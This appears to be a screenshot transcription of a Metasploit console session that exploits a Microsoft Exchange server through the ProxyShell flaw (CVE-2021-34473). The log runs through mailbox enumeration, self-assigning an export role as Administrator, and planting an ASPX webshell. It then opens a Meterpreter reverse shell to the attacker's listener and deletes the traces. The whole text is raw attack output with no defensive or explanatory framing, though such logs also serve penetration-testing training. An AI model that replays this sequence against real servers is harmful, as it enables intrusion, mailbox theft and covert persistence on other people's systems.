 msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Enumerating valid email addresses and searching for one that either has the 'M
ailbox Import Export' role or can self-assign it
[*] Enumerated 7 email addresses
[*] Saved mailbox and email address data to: /home/reduser2/.msf4/loot/20250303110
416_default_195.239.174.1_ad.exchange.mail_196833.txt
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2023689043-296390216-3142847124-500 (Administrat
or@ampire.corp)
[*] Saving a draft email with subject 'atiTCEVImAg' containing the attachment with
the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\
owa\auth\fBalBn0MfG.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\
auth\fBalBn0MfG.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:12322) at 2
025-03-03 11:04:58 +0300
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter >